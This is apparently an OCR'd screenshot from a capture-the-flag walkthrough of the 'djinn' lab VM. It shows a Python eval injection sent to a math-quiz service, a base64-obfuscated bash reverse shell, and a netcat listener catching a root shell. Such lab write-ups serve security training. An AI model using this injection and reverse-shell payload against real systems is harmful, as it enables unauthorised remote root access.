 Applications Places System
EN Thu Jul 16, 7:11 PM
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal
Wrong answer
[baz@parrot]-[~/comp ctf walkthroughs/djinn]
$nc 192.168.56.150 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(4, '/', 5)
> ^C
[x]-[baz@parrot]-[~/comp ctf walkthroughs/djinn]
$nc 192.168.56.150 1337
Game Time
Let's see how good you are with simple maths
Answer my questions 1000 times and I'll give you your gift.
(5, '*', 4)
> eval('__import__("os").system("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU2LjEvMTIzMyAwPiYx | base64 -d | bash")')
Parrot Terminal
File Edit View Search Terminal Help
[baz@parrot]-[~]
$nc -nvlp 1233
listening on [any] 1233 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.150] 43640
bash: cannot set terminal process group (1215): Inappropriate ioctl f
or device
bash: no job control in this shell
root@djinn:/#
Menu [djinn] [(6) Best ... [Oracle V... djinn [Run... [Bluetoot... [Djinn W... Parrot Te... [Reverse ... Parrot Te... [Methodo...